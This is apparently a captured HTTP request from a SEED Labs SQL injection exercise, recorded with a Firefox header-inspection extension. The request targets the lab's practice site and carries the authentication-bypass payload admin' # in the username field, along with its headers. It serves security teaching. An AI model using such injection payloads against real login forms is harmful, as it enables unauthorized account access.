 moz-extension://343063be-3e62-44f7-a747-425142841ed4 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=c0ce5mo0et4o8f7hggd03ejci3
Connection: keep-alive
Upgrade-Insecure-Requests: 1